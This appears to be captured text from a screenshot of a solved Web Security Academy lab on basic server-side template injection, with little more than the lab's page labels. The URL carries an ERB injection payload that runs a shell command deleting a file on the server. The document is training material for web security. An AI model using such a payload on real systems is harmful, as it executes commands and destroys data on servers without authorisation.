 0a0b006f04c9baeb8018e4050061001a.web-security-academy.net/?message=<%=%20system("rm%20/home/carlos/morale.txt")%20%>
WebSecurity
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
true